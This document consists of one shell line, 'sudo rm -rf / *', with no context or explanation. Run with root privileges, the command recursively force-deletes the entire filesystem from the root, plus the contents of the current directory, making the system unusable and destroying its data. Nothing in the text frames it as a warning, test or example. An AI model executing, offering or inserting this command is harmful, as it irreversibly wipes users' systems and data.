 sudo rm -rf / *